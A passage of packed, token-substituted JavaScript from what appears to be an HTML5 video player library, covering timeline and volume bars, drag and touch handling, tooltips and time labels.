vl(1D){if(1p[0]){if(1p[0].26>o.3f-C.3T-C.4n-C.6G-C.6H){if(C.va==1){if(!1D){1D=1p[0].1P}1p[0].1P=\'<va>\'+1D+\'</va>\'}F{O(1p[0],{"aw-8h":"e9"})}O(1p[0],{"W":o.3f-C.3T-C.4n-C.6G-C.6H})}}}E uR(){if(bg){mA=J;C.8k=0;1m(bg);if(1p[0]){C.w=1p[0].26*C.1F;C.h=1p[0].2P*C.1F;1F(C.1F)}C.9o=0;9T();v1();aE(8l);1o(bg);2z();o.Q.4P();if(!5T(Z)){2Y(Z)}}F{mA=H}}E z9(1b){1b.5Y=H}E cZ(){if(!o.1l.2p&&!o.cP){62()}8s()}E 1F(x){if(x>0){if(o.1l.6w&&C.dI!=1){O(bg,{"E2":x+""})}F{O(bg,{"2S":"1F("+x+")"})}V(i=0;i<2G.R;i++){if(o.1l.6w&&C.dI!=1){O(1p[i],{"E2":x+""});uV=H}F{O(1p[i],{"2S":"1F("+x+")"})}}3a=x;3i=x}}E nr(){2r=1M("1Z");O(2r,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'18\':\'2u\',"1u":0,"4N":"1u 0.1s 2T"});g0=1M("1Z");C=4D(C,\'i9\',\'i9\');C=4D(C,\'E3\',\'E3\');O(g0,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':30,\'2v-1r\':C.g1,\'1u\':C.fW,\'2Z-6t\':C.sc});2I=1M("1Z");O(2I,{\'1h\':\'2c\',\'Y\':C.s9,\'1e\':C.mB,\'1r\':C.sa,\'42-g9\':e1(C.sb),\'42-3y\':C.se*3M(v.7U,1),"im-ew":C.sd+\'px\',"2B-18":"1"});if(C.2I){if(C.2I.K("B:")==0){C.E0=H}}if(!C.E0){O(2I,{\'aw-8h\':\'da\'})}if(C.fb==1){7Z=1M("1Z");7Z.1P=\'<2x W="gI" 18="rQ" rU="0 0 8 6" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><f9 id="yd" 4e="1I" 5E="#\'+C.g1.22("#","")+\'" 5E-ye="ya" 7R="0 0 8 0 4 6"></f9></2x>\'}if(C.dI==1){O(2r,{"1u":1});aE(2r)}F{O(2r,{"6E":"1I"})}Z.1K(2r);2I.1P=o.ni+(C.2I==\'\'?2C(1a):6M[0])+o.g7;2r.1K(g0);2r.1K(2I);if(C.fb==1){2r.1K(7Z);B tr=o.sS?\'-gI\':\'-rQ\';B ps=C.S2;if(!I(ps)){ps=\'\'}B tp=ps.K("1e")>-1;if(tp){fH(7Z,\'-S1\')}O(7Z,{\'1h\':\'2c\',\'2h\':(ps.K("2h")>-1?10*C.1F:\'2u\'),\'Y\':(ps.K("Y")>-1?10*C.1F:(ps==\'\'||ps==\'1e\'?\'50%\':\'2u\')),\'2O-Y\':(ps==\'\'||ps==\'1e\'?\'-Bw\':0),\'2J\':(tp?\'2u\':tr),\'1e\':(tp?tr:\'2u\'),\'1u\':C.fW})}8s()}E 8s(){if(C.2r==1){O(2r,{"1e":(g3==1?-h-2r.2P+3:-2r.2P/2)+C.RY-C.RZ,"Y":(dq==1?-2I.26:(g3==1?-w/2:+2I.26))-(g3==1?0:2I.26/2+5)+C.S0-C.RN,"18":C.mB+2I.2P+C.s7,"W":C.s9+2I.26+C.xY});O(g0,{\'18\':2r.2P});2r.C.5a="2y"}}G.c=E(){L Z};G.s=E(x){L C[x]};G.ss=E(x,x2){L I(C[x])?C[x][x2]:J};G.g=E(x){ao(x){1j"W":L w;1g;1j"18":L h;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"1a":L 1a;1g;1j"Dp":L 9q;1g;1j"g2":L g2;1g;1j"1B":L C.1B;1g;1j"R":L C.ly?C.ly:0;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"6v":L 6v;1g;1j"1d#":L 9q.K("1d#")==0;1g;1j"1d:":L 9q.K("1d:")==0;1g;1j"1Y#3N":L sz;1g;7k:L J}};G.1Y=E(k,x){ao(k){1j"1o":6v?5B():\'\';3N=x;1g;1j"2k":DH(x);1g;1j"6c":6c(Z);1g;1j"2Y":2Y(Z);1g;1j"Dq":C.3k=0;1g;1j"sg":if(C.DG>0&&C.3k!=1&&!fQ){3e(fQ);fQ=1C(E(){2Y(Z);C.3k=1;fQ=1T},C.DG*2y)}1g;1j"1F":1F(x);1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"sB":O(1p[0],{"1u":x});1g;1j"f8":O(1p[0],{"sA":"f8("+x+")"});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"tm":C.tm=x;1g;1j"dq":dq=x;1g;1j"1Y#3N":sz=x;1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"5z":C.5z=x;1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g;7k:L J}};E DH(x){if(x&&o.1l.2p){nf=H;1C(E5,bQ)}if(!x){if(C.mb==1&&9Y){1m(1p[gw]);1o(1p[0]);9Y=J}}if(C.8k==1){x?1o(Z):1m(Z)}F{if(19=="RM"||19=="E4"){x?1o(Z):1m(Z)}F{O(Z,{"2k":(x?"4t":"1I")})}3N=x;x?1o(Z):\'\'}if(x&&C.sr){C.sr=J;1C(8o,1i)}}E E5(){nf=J}G.6f=E(x){if(9q!=\'\'&&(C.1D==\'x\'||C.1D==\'1x\')){x=x+\'x\'}6f(x);!5T(Z)?C.sr=H:\'\'};G.fA=E(x){C.c9=x;6f(x);o.Q.4P()};G.sq=E(){fH(Z,jQ);jQ+=20};E fH(x,y){O(x,{"2S":"mS("+y+"v9)"+(x==1p[0]&&!uV&&3a!=1?\' 1F(\'+3a+\')\':\'\')})};G.Ez=E(x){if(C.1D.K("{1L")>-1){6f(C.1D)}};G.mt=E(){mt()};E 6f(1D){if(C.1B=="1D"){if(I(1D)){if(C.EB){if(1D.R==4){1D=(C.lA?\'0:0\':\'bJ:0\')+1D}if(1D.R==5){1D=(C.lA?\'0:\':\'bJ:\')+1D}if(1D.R==7){1D=(C.lA?\'\':\'0\')+1D}}if(C.Ar){if(1D.R==4){1D=\'0\'+1D}}C.ly=1D.R}1D=(C.uI?C.uI+(C.EC?\'\':\' \'):\'\')+1D+(C.uP?\' \'+C.uP:\'\');B EL=1p[0].26+(C.bg==1?C.9h+C.92:0);B EJ=1p[0].2P+(C.bg==1?C.9h+C.92:0);1p[0].1P=o.ni+(1a=="4v"?tx(1D):1D)+o.g7;if(C.Rz==1){1p[0].1P+=\'<7W C="2k:bP-4t;W:ca"></7W><7W C="2Z-1e: cu 7g #dD;2Z-Y: cu 7g dx;2Z-2h: cu 7g dx;1h: 2c;2h:cu;1e: 50%;2O-1e: -6b;"></7W>\'}if(1a=="1L"){O(1p[0],{"W":"2u","aw-8h":"da"});vl(1D)}C.w=1p[0].26+(C.bg==1?C.9h+C.92:0);C.h=1p[0].2P+(C.bg==1?C.9h+C.92:0);if(EL!=C.w||EJ!=C.h||(C.w>0&&v8==0)){8o()}if(1p[0].26>0){v8=C.w}F{9q!=\'\'?1m(1p[0]):\'\';if(1D!=\'\'){1C(8o,10)}}}}G.8o=E(){8o()};E 8o(){if(C.1B=="1D"){if(1p[0]){if(1p[0].26>0){9q!=\'\'?1o(1p[0]):\'\';w=C.w=1p[0].26;h=C.h=1p[0].2P;9T();aE(bg);2z();o.Q?o.Q.v6():\'\'}}}}G.v5=E(x){if(C.EG==1){B n=4;if(19=="RA"){if(o.1l.2p){L}}F{n=8}B y=\'lm\';B z=[];V(B i=1;i<n;i++){z[i]=1Q.8v(y.8p(v.id,19,\'RB\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1m(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1o(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1o(z[i]);1g}}}}}};G.On=E(){if(!on){if(2G){if(2G.R>1&&U.R>1){1m(1p[0]);1o(1p[1])}}if(U.R>1){1a=U[1];if(C.2r==1){2I.1P=gx(1);8s()}}if(C.mb==1&&9Y){1m(1p[gw]);9Y=J}mg();on=H}};E gx(x){L o.ni+(C.2I==\'\'?2C(U[x]):(6M.R>1?6M[x]:6M[0]))+o.g7}G.aC=E(x){aC(x)};E aC(x){B y=\'lm\';B z=1Q.8v(y.8p(v.id,19,\'Ry\'));if(z){O(z,{"4N":"2S 0.1s 7M-6d"});if(x==1){z.C.2S=\'Eo(0, 0)\'}F{z.C.2S=\'Eo(-Ep, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2r==1&&6M.R>1){2I.1P=(on?6M[0]:6M[1])}O(1p[0],{"1u":C.a})};G.gz=E(){if(on){if(2G){if(2G.R>1&&U.R>1){1o(1p[0]);1m(1p[1])}}1a=U[0];if(U.R>1){if(C.2r==1){2I.1P=gx(0);8s()}}mg();on=J;9Y=J}};G.ux=E(){if(C.mb==1){md();1o(1p[gw]);9Y=H}};G.En=E(){B 2A=J;if(C.1m==1&&C.Em==1){if(5T(o.2f)){2A=H}}if(!2A){6c(Z);B bS=Z.dn("*");V(B i=bS.R;i--;){O(bS[i],{"5z-1A-6J":"Rx"})}3N=H}};G.gA=E(){gA()};E gA(){2Y(Z);B bS=Z.dn("*");V(B i=bS.R;i--;){O(bS[i],{"5z-1A-6J":"7N"})}3N=J}G.44=E(){if(2G.R>0){V(i=0;i<2G.R;i++){Z.3g(1p[i]);1p[i]=1R}}if(bg){bg.fv("fu");bg.fv("hL");bg.fv("hn");bg.5p.3g(bg);bg=1R}if(C.1h==\'d4\'){o.d4.3g(Z)}F{if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1t){if(Z.5p==o.1t){o.1t.3g(Z)}}}}if(2r){Z.3g(2r)}Z=1R};G.Bo=E(){dG?dG.gH():\'\'};E tx(x){B z=x+\'\';if(x.K(\'{17}\')>-1&&I(o.3o)){x=x.22(\'{17}\',iA(o.3o.9x().t))}if(x.K(\'{1L\')>-1){B y=o.eb?o.eb:(v.1L?v.1L:\'\');if(x.K(\'{aX}\')>-1&&o.Q){x=x.22(\'{aX}\',o.Q.eD(\'aX\'))}if(o.9H&&o.Q){y=o.Q.eD(\'9H\')}x=x.22(\'{1L}\',y);if(o.9H&&!o.Q){1C(6f,1i,z)}}L x}E m6(1p,7r){V(B i=0;i<1p.R;i++){wq(1p[i],7r)}if(C.2L=="4r"){if(o.4r){o.4r.wo(1p[0],7r)}}}};B wx=E(19,1a){B i;B C=[];B w;B h;B bg;B 3N=H;B x0;B y0;B 3a=1;B 3i=1;B dW=0;B 7Q=0;B Rt;B 3v;B jw;B 6v;B 2t;B 3m;B zM;B zR;B td;B zS;B 2r;B 2I;B 7Z;o.z8=-1;B lq;B 6v;B sH;V(i in e2.S){C[i]=e2.S[i]}B 1a=v[19].1a;B 1B=v[19].1B;V(i in e2[1a]){C[i]=e2[1a][i]}V(i in v[19]){C[i]=v[19][i]}C.w=2D(C.w);C.h=2D(C.h);C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');B Z=1M("1Z");if(v.1t.d5==1&&v.1t.1m==1){o.1t.1K(Z)}F{o.1J.1K(Z)}1a=="2B"?o.d4=Z:\'\';B af=J;if(C.cX){if(C.cX!=\'1O\'){af=H}}O(Z,{"1h":"2c","1e":0,"Y":0,"1u":1,"dg":"lr","uX":"fK"});if(C.wz==1){Z.C.5a=C.5O}9T();B 8q=1M("1Z");O(8q,{"1h":"2c","2J":2F.4X(-C.h/2),"Y":2F.4X(-C.w/2)});if(C.vP==1){O(8q,{"2Z-6t":C.7b*C.h/2,"18":C.h,"6C":"3k","3P-2R":"1I"})}if(5o(C.4i)){47(Z,{"id":(v.id+"gC"+C.4i)})}Z.1K(8q);if(1a==\'2B\'&&v.ud==1){zV()}if(C.2r==1){nr()}B 8r=1M("1Z");iL(0,8r,0.3,(C.5d==1?"2T-5d(#"+C.wj+", #"+C.ln+")":C.ln),C.w,C.Ru);if(C.wb==1&&I(C.lB)){B gD=1M("1Z");gD.1P=C.lB.22(/\\#wc/g,"#"+C.ln);8r.1K(gD);O(gD,{"1h":"2c","2J":-2F.4X(C.h/2),"Y":0,"3P-2R":"1I"});O(8r,{"6C":"3k","2v":"1I"});B x=["uk","f9","ma","gk","cN"];V(B y=0;y<x.R;y++){B z=gD.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E=C.ln}}}}8q.1K(8r);B Rv=[];B b4=1M("1Z");iL(1,b4,C.w7,(C.5d==1?"2T-5d(#"+C.vY+", #"+C.w8+")":C.w8),0,C.Rw);8q.1K(b4);if(C.6N>0){B cY=1M("1Z");iL(2,cY,C.wf,C.RC,0,C.6N);8q.1K(cY)}B 6Q=1M("1Z");iL(3,6Q,C.wh,(C.5d==1?"2T-5d(#"+C.we+", #"+C.1r+")":C.1r),0,C.a);if(C.wb==1&&I(C.lB)){B ns=1M("1Z");ns.1P=C.lB.22(/\\#wc/g,"#"+C.1r);O(ns,{"1h":"2c","2J":-2F.4X(C.h/2),"Y":0,"3P-2R":"1I"});O(6Q,{"6C":"3k","2v":"1I"});6Q.1K(ns)}if(C.5c==1){B b0=1M("1Z");C=4D(C,\'uT\',\'uT\');C=4D(C,\'uU\',\'uU\');O(b0,{"1h":"2c","2J":C.h/2,"Y":0,"3P-2R":"1I","42-3y":C.wG*3M(v.7U,1),"1r":C.5e,"2B-18":"1i%","2M-1e":C.RD,"2M-2J":C.RJ,"2M-Y":C.RK,"2M-2h":C.RL,"2O-1e":C.RI,"2O-2J":C.RH,"2O-Y":C.RE,"2O-2h":C.RF,"2Z-6t":(C.xk+"px"),"2k":"1I"});if(C.x6==1){O(b0,{"2v":"#"+C.wO})}6Q.1K(b0);B fI=J;B RG=J}o.mz=C.h;8q.1K(6Q);if(C.dM==1){B 7R=[];if(1U wH!=="1T"){B 8t=1y wH(Z,7R,w,C)}}if(C.3m==1){if(C.d2.6u().K(\'<2x\')==-1){C.d2==\'\'?C.d2="<2x W=\'20\' 18=\'20\'><g><cN ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5E=\'#dD\'/></g></2x>":\'\'}3m=1M("1Z");3m.1P=C.d2.6u();C=4D(C,\'wU\',\'wU\');O(3m,{"1h":"2c","1e":-10+C.QN-C.QM,"Y":-2y,"3P-2R":"1I","18":20,"W":C.dX,"1u":C.uO,"4N":"2S 0.1s 2T, 1u 0.1s 2T"});if(C.iU==1||C.sZ==1){O(3m,{"2S":"1F(0)"})}F{if(C.n9!=1){O(3m,{"2S":"1F("+C.n9+")"})}}Z.1K(3m);if(C.tJ!=-1){B x=["uk","gk","cN"];V(B y=0;y<x.R;y++){B z=3m.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E="#"+C.tJ}}}}C.dY=3m.26}if(C.az!=0){O(Z,{"2S":"mS("+C.az+"v9)"})}if(C.3k==1){1m(Z);3N=J}if(1a=="1O"){if(C.1m==1&&C.iS==1){o.iI=H;C.3k=H}F{o.iI=J}}C.a0=0;if(C.az!=0){C.iJ=2F.Es(C.az);if(C.iJ>45&&C.iJ<PU){C.a0=90}if(C.iJ>PV&&C.iJ<vK){C.a0=z5}}if(af){o.e0=C.cX=="4x";w=C.w;6z(1,o.4V.6s(-1)[0],"no")}E iL(n,x,y,z,vO,vU){O(x,{"1h":"2c","2J":0,"Y":0,"W":vO,"18":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2v":z?(z.K("2T")>-1?z:\'#\'+z):\'\',"2Z-6t":(C.vP==1?1:C.7b*C.h/2),"1u":vU,"3P-2R":"1I","4N":"2S 0.2s 7M-in-6d"})}E 9T(){bg=1M("1Z");C=4D(C,\'e8\',\'e8\');B mn=C.h+C.9h+C.92;B vt=C.w+C.6G+C.6H;if(C.bg==1){}F{C.5Q=0}C=4D(C,\'ib\',\'ib\');if(v.1t.ic==1||C.ic==1){C.5y=\'#lV\';C.bg=1;C.5Q=0.5}O(bg,{"1h":"2c","1e":0,"Y":0,"W":vt,"18":mn*C.sk,"st":(C.ml*mn)/2,"6n":C.5y,"1u":C.5Q,"6E":"2u","4N":"1u .1s 2T, 2v .1s 2T"});if(C.uL==1){O(bg,{"2Z":"6b 7g #"+C.vj})}if(C.2t==1){if(C.iB==1){O(bg,{"6x":"3P"})}if(!o.1l.2p){bg.fu=ar;bg.PW=sG;bg.PT=l7;bg.ha=cZ}}F{O(bg,{"6x":"7k"})}if(!o.1l.2p){bg.hL=62;bg.ha=cZ;bg.hn=5B}if(o.1l.2p){bg.1v("fe",E(1b){1b.5Y=H;if(!I(1b.5q)&&1b.b5.R>0){1b.5q=1b.b5[0].fR;1b.8O=1b.b5[0].np}lq=1b;62(1b);l7(1b)});bg.1v("fc",E(1b){1b.5Y=H;5B(1b);sG(lq)});bg.1v("2t",E(1b){1b.5Y=H});bg.1v("aA",E(1b){if(!I(1b.5q)&&1b.b5.R>0){1b.5q=1b.b5[0].fR;1b.8O=1b.b5[0].np}lq=1b;cZ(1b)})}O(bg,{"Y":2F.tI(-C.w/2-C.6G)});O(bg,{"1e":2F.tI(-C.h/2-C.9h+C.vD-C.zw)});Z.1K(bg)}E 2z(W){if(W!=w){w=W;o.tO=w;B aO=w/8r.26;O(bg,{"W":(w+C.6G+C.6H),"Y":-w/2-C.6G,});O(8q,{"Y":-w/2});O(8r,{"W":w});O(8q,{"W":w});B xx=b4.26*aO;if(xx>8r.26){xx=8r.26}O(b4,{"W":xx});B wp=6Q.26*aO;O(6Q,{"W":wp});gB(wp);if(1a=="2B"){y9()}if(C.dM==1){8t?8t.zd(w):\'\'}if(o.6l){o.6l.2z()}}}E gB(x){if(C.3m==1){if(x<C.dY/2&&C.dX!=20){x=C.dY/2}if(x>w-C.dY/2&&C.dX!=20){x=w-C.dY/2}B y=x-w/2-C.dY/2+C.PS-C.PP;O(3m,{"Y":y})}}E sX(){O(3m,{"2S":"1F("+C.n9+")"})}E 62(1b){o.Q.iT(19,"6v");if(C.bg==1){if(C.7L!=-1){B m=1y 5h({"mc":bg,"1B":"7P","to":C.7L,"17":0.1,"me":(19+"bg")})}if(5o(C.8W)){O(bg,{"2v-1r":C.8W})}}if(5o(C.tL)){O(6Q,{"2v-1r":C.tL})}if(C.3m==1){if(C.zI==1&&I(C.vf)){if(C.jC==1&&3v){}F{3m.1P="<2x W=\'"+C.dX+"\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.vf.6u()+"</2x>"}}if(C.iU==1){if(C.sZ==1&&!o.1z){}F{sX()}}F{if(C.n5!=-1){B m2=1y 5h({"mc":3m,"1B":"7P","to":C.n5,"17":0.1,"me":(19+"3m")})}}}if(C.2r==1&&(o.P.1k()>0||1a=="1O"||af)){i8()}if(C.dV>0){O(bg,{"2S":"3i("+((C.dV-1)/5+1)+")"});uY(C.dV)}if(C.3m==1&&C.t9==1){gB(1b.5q-7Q)}if(1a=="1O"){o.U.51(H);o.51=H}6v=H;o.cP=H}E uY(x){O(8r,{"2S":"3i("+x+")"});O(b4,{"2S":"3i("+x+")"});cY?O(cY,{"2S":"3i("+x+")"}):\'\';O(6Q,{"2S":"3i("+x+")"})}E 5B(){if(!jw){if(C.6N>0){O(cY,{"W":0})}if(5o(C.tL)){O(6Q,{"2v-1r":C.1r})}if(C.bg==1){if(C.7L!=-1){B m=1y 5h({"mc":bg,"1B":"7P","to":C.5Q,"17":0.1,"me":(19+"bg")})}if(5o(C.8W)){O(bg,{"2v-1r":C.5y})}}if(C.3m==1){if(C.zI==1&&I(C.vf)){if(C.jC==1&&3v){}F{3m.1P="<2x W=\'"+C.dX+"\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.d2.6u()+"</2x>"}}if(C.iU==1){O(3m,{"2S":"1F(0)"})}F{if(C.n5!=-1){B m2=1y 5h({"mc":3m,"1B":"7P","to":C.uO,"17":0.1,"me":(19+"3m")})}}}if(C.dV>0){O(bg,{"2S":"3i(1)"});uY(1)}if(1a=="1O"&&!o.2a){o.U.51(J);o.51=J}o.Q.iT(19,"6d")}if(C.dM==1&&8t){8t.6d()}if(C.2r==1&&(o.P.1k()>0||1a=="1O")){k4()}if(o.kP&&1a=="2B"){o.th.1m();o.z8=-1}6v=J;o.cP=J}E ar(1b){1b.5Y=H}E z9(1b){1b.5Y=H}E sG(1b){if(1a=="1O"){if(o.8M){jw=H;3e(sH);sH=1C(E(){jw=J;5B()},2y)}}sT();o.3v=J;if(C.3m==1){if(C.jC==1&&I(C.rW)){3m.1P="<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.d2.6u()+"</2x>"}}aU(1b.5q,1b.8O);o.Q.dU(19);o.Q.fn(1b.5q,1b.8O);1b.5Y=H}E l7(1b){3v=H;if(C.3m==1){if(C.jC==1&&I(C.rW)){3m.1P="<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.rW.6u()+"</2x>"}}dW=hK(bg);7Q=eg(bg);aU(1b.5q,1b.8O);6z(2t,1,"no")}E aU(ip,i4){B x;B z4=2F.5R(1Q.l0.a7,1Q.an.a7);B z3=2F.5R(1Q.l0.d0,1Q.an.d0);if(o.1l.2p){}F{i4=i4+z3;ip=ip+z4}if(C.a0>0){x=i4-dW-C.6H;2t=x/w;if(C.a0==z5){x=i4-dW-C.6G;2t=x/w;2t=(2t-1)*-1}}F{x=ip-7Q-C.6G;2t=x/w;if(C.az>PX&&C.az<PY){x=ip-7Q-C.6H;2t=x/w;2t=(2t-1)*-1}}2t>1?2t=1:\'\';2t<0?2t=0:\'\'}G.zi=E(){8t?8t.zd(w):\'\'};G.ir=E(){8t?8t.dL(w):\'\'};E sT(){3v=J}E cZ(1b){7Q=eg(bg);if(C.6N>0){if(o.1z||1a!=\'2B\'){O(cY,{"W":1b.5q-7Q})}}if(C.2r==1&&(o.P.1k()>0||1a=="1O"||af)){i8();dW=hK(bg);aU(1b.5q,1b.8O);if(1a=="2B"){if(v.Q5==1){if(o.P.5i()&&o.P.aM().K("?v3")>0){2I.1P=\'- \'+iA((1-2t)*o.P.1k(H))}F{2I.1P=iA(2t*o.P.1k())}}F{B d=o.P.1k();if(v.4j>0){d=d-v.4j}B dR=\'\';if(C.dM==1&&8t){dR=8t.2r(2t*d);dR!=\'\'?dR=dR+\'<br>\':\'\'}2I.1P=dR+iA(2t*d)}}if(1a=="1O"||af){2I.1P=sw(2t)}8s(1b)}if(o.kP&&1a=="2B"&&o.th){if(o.P.1k()>0){if(C.2r==0){dW=hK(bg);7Q=eg(bg);aU(1b.5q,1b.8O)}B Y=(-w/2+(1b.5q-7Q)-v.hv/2);Y>w/2-v.hv?Y=w/2-v.hv:\'\';O(o.aW,{"1e":(-v.tF-(v.zK>0?v.zK*1:5)-v.ts),"Y":(Y<-w/2?-w/2:Y)});o.th.17(2t*o.P.1k(),1b.5q,7Q,w)}}if(C.3m==1&&C.t9==1){gB(1b.5q-7Q)}if(o.1l.2p){l7(1b)}}E 8s(1b,t,l){B Y=(-w/2+(1b.5q+1Q.l0.a7-7Q)-2I.26/2)+(l?l:0);B iF=0;if(v.ty!=1){if(Y+w/2+2I.26+10>o.3f){iF=Y;Y=o.3f-w/2-2I.26-10}if(Y+o.3f/2<0){iF=Y;Y=-o.3f/2}}B x={"1e":(-2I.2P-C.A6*1-C.mB-C.s7)-(C.A7==1?(C.h/2)*(C.dV>0?C.dV:1):0)+(t?t:0),"Y":Y};O(2r,x);if(C.fb==1){O(7Z,{\'1h\':\'2c\',\'Y\':2I.26/2-4+(iF!=0?iF-Y:0),\'1e\':2I.2P-6})}}G.i8=E(e,x,t,l){i8();2I.1P=x;8s(e,t,l)};E i8(){if(!5T(2r)||2r.C.1u==0){1o(2r);O(2r,{"1u":1})}}G.k4=E(){k4()};E k4(){1m(2r);O(2r,{"1u":0})}G.c=E(){L Z};G.s=E(19){L C[19]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){ao(x){1j"W":L w;1g;1j"PZ":L 8r.26;1g;1j"18":L C.h;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"1a":L 1a;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"2t":L 2t;1g;1j"Aj":L Aj;1g;7k:L J}};G.1Y=E(19,x){ao(19){1j"1o":3N=x;1g;1j"3v":3v=x;1g;1j"2k":1a=="2B"||C.1m==1?O(Z,{"5v":(x?"3N":"3k")}):O(Z,{"2k":(x?"4t":"1I")});3N=x;1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"2t":2t=x;1g;1j"cV":C.cV=x;1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"tm":C.Q0=x;1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.2z=E(x){2z(x)};G.kD=E(x){};G.ff=E(a2,a3){if(3v){if(1a=="1O"||af){aU(a2,a3);o.Q.dU(19)}if(1a=="1O"){o.8M=H}aU(a2,a3);6z(2t,1,"no")}};G.fn=E(a2,a3){if(3v){sT();3v=J;aU(a2,a3);o.Q.dU(19);6z(2t,1,"no")}};E 6z(17,1k,sM){17<0?17=0:\'\';if(v.4j>0&&1k>1){1k=1k-v.4j;17=17-v.4j}if(C.3m==1&&C.sZ==1&&C.iU!=1){if(!C.A4&&17>0){sX();C.A4=H}}if(3v&&1k!=1){}F{B 4p;if(1k>0&&17>0){if(17>1k){17=1k}4p=w*(17/1k);if(4p==6Q.26){4p=-1}}F{4p=0}if(4p>=0){O(6Q,{"W":4p});if(C.t9==1&&6v){}F{gB(4p)}}if(I(b0)){if(1k<2&&1a=="2B"){if(fI){2Y(b0);fI=J}}F{if(!fI){6c(b0);fI=H}b0.1P=1a=="2B"?4z(17==0?1k:17):sw(17)}}}};G.6z=E(17,1k,sM){if(1k!=zR||17!=zS){6z(17,1k,sM)}};G.zT=E(){2t>1?2t=1:\'\';2t<0?2t=0:\'\';O(6Q,{"W":(2t*w)})};G.zP=E(17,1k){if(1k>0&&17>0){B 4p=w*(17/1k);O(b4,{"W":4W(4p)});zM=1k;td=17}F{td=0;O(b4,{"W":0})}};G.ht=E(x){if(C.6l==1){if(!o.6l){if(x!=0){if(1U zU!=="1T"){o.6l=1y zU(Z,C,x);o.ae=H}}}F{if((!I(x)||x==0)&&o.ae){o.6l.1m();o.ae=J}F{if(!o.ae||(I(x)&&x!=1&&x!=0)){o.6l.tA(x);o.ae=H}}}}};E zV(){o.aW=1M("1Z");O(o.aW,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':v.hv,\'18\':v.tF,\'6C\':\'3k\',"3P-2R":"1I","2v-1r":"#Q1","2Z-6t":v.A2+\'px\',"2k":"1I"});o.aW.id="PO"+v.id;if(v.ts==1){O(o.aW,{"2Z":v.zZ+"px 7g "+tf(\'1r\',v.zW)})}if(v.zY==1){O(o.aW,{"5L-do":"tn 6b gi 4g(0,0,0,0.5)"})}o.aW.C.5a="i6";Z.1K(o.aW)}E nr(){2r=1M("1Z");O(2r,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'18\':\'2u\',"3P-2R":"1I","1u":0,"4N":"1u 0.1s 2T"});C=4D(C,\'i9\',\'i9\');2I=1M("1Z");O(2I,{\'1h\':\'2c\',\'2M-Y\':C.s9,\'2M-2h\':C.xY,\'2M-1e\':C.mB,\'2M-2J\':C.s7-1,\'1D-7H\':\'7I\',\'1r\':C.sa,\'42-g9\':e1(C.sb),\'42-3y\':C.se*3M(v.7U,1),\'im-ew\':C.sd+\'px\',\'2B-18\':"1",\'2v-1r\':kC(C.g1,C.fW),\'2Z-6t\':C.sc});C.xZ?C.fb=C.xZ:\'\';if(C.fb==1){7Z=1M("1Z");7Z.1P=\'<2x W="gI" 18="rQ" rU="0 0 8 6" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><f9 id="yd" 4e="1I" 5E="\'+aG(C.g1)+\'" 5E-ye="ya" 7R="0 0 8 0 4 6"></f9></2x>\'}Z.1K(2r);2r.1K(2I);if(C.fb==1){2r.1K(7Z);O(7Z,{\'1u\':C.fW})}2r.C.5a="2y"};E y9(){if(o.3o&&v.aD==1&&!o.1z){B f=o.3o.9x();if(f.t&&f.d){6z(f.t,f.d)}}};E sw(x){B y=2F.4X(x*1i);if(af){if(o.e0){L(af&&5o(C.2I)?C.2I+\'&hs;\':\'\')+4d(x*o.4V.6s(-1)[0]).sj(1)}}L 